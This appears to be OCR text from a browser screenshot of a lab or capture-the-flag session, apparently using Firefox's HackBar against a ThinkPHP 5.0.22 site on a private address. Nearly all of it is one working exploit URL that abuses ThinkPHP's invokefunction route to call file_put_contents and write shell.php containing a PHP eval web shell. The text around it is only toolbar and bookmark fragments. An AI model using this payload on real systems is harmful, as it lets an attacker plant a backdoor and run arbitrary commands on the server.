 192.168.76.204/think-5.0.22/public/i
7
火狐官方站点 新手上路 web misc CTF-MISC(编码篇) - ... 校园宽带 C fileclude（文件包含... 其他书签
25
查看器 控制台 内存 调试器 网络 {} 样式编辑器 性能 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
https://192.168.76.204/think-5.0.22/public/index.php?s=index/\think\app/
invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1]
[]=shell.php&vars[1][]=<?php @eval($_POST[x]);?>
Post data Referer User Agent Cookies Clear All